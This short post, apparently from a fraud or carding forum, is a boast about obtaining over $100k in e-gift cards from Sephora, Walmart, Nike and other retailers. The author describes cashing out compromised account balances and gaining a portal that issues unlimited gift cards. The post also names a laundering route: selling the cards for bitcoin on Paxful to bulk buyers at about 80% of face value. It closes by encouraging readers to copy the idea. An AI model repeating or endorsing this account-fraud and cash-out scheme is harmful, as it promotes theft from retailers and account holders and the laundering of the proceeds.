
I got tens of thousands of dollars $100k+ in Sephora, Walmart, Razer, Saks 5th avenue, Autozone, Nike, and so many more instantly delivered. What was a little side project to cashout some accounts with balances turned into me essentially being able to issue unlimited e gifts from 100s of different retailers from one one portal.
I instantly converted them all to bitcoin through paxful with the chinese who are very happy to find reliable bulk supplier and pay 80%+
Ive never written anything like this so hope its acceptable and hope someone gets an idea that helps them with their projects.
